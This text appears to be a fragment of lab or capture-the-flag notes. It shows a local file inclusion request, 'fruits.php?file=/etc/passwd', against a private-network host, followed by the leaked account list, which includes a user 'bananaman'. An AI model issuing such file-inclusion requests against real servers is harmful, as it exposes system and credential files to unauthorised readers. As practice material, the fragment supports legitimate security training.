 192.168.111.9/fruits.php?file=
192.168.111.9/fruits.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash